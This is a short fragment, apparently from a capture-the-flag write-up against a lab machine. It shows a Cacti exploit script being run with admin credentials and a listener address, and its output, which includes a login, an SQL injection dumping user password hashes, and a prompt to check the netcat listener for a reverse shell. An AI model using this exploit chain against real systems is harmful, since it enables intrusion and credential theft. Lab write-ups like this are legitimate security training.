 $python3 49810.py  -t http://cacti-admin.monitors.htb -u admin -p "BestAdministrator@2020!" --lhost 10.10.14.10 --lport 1234
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:230906a673891c601bd325cabd26f2c2022a8b4d,1633200505
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!